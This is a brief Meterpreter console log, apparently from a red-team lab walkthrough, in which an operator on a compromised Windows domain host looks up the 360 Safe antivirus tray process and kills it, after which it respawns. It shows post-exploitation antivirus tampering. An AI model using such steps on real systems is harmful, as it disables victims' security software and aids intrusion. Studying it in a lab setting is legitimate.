 meterpreter > ps | grep 360
Filtering on '360'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3472 3088 360Tray.exe x86 1 DE1AY\Administrator C:\Program Files (x86)\360\360Safe\safemon\360Tray.exe
meterpreter > ps | grep ZHUD
Filtering on 'ZHUD'
No matching processes were found.
meterpreter > kill 3088
[-] The following pids are not valid: 3088. Quitting
meterpreter > kill 3472
Killing: 3472
meterpreter > ps | grep 360
Filtering on '360'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4424 276 360Tray.exe x86 1 DE1AY\mssql C:\Program Files (x86)\360\360Safe\safemon\360Tray.exe
meterpreter >
命令输入
历史